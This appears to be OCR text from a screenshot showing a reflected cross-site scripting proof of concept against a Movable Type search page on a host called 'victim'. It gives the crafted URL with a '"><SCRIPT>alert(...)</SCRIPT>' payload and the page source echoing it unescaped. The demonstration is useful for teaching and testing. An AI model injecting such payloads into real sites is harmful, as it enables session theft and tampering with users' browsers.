 Search Results
http://victim/mt/mt-search.cgi?IncludeBlogs=2&search="> <SCRIPT>alert(
Cross-Site Scripting
Search this site:
test search
Match case
Searched for "test sear
No pages were found contain
http://victim
XSS Testing
OK
Source of http://victim/mt/mt-search.cgi?IncludeBlogs=2&search="> <SCRIPT>alert('XS...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="http://www.movabletype.org/" />
<title>Search Results</title>
<link rel="stylesheet" href="http://victim/styles-site.css" type="text/css" />
</head>
<body>
<div id="container">
<div id="banner">
<h1><a href="http://victim/" accesskey="1">Cross-Site Scripting</a></h1>
<h2></h2>
</div>
<div class="content">
<form method="post" action="http://victim/mt/mt-search.cgi">
<h3>Search this site:</h3>
<p><input type="text" size="30" name="search" value=""><SCRIPT>alert('XSS Testing')</SCRIPT>" /> <input
type="submit" value="Search" /></p>
<p><input type="checkbox" name="CaseSearch" /> Match case <input type="checkbox" name="RegexSearch" />
Regex search</p>
</form>
<h2>Searched for ""><SCRIPT>alert('XSS Testing')</SCRIPT>"</h2>
<p>No pages were found containing ""><SCRIPT>alert('XSS Testing')</SCRIPT>".</p>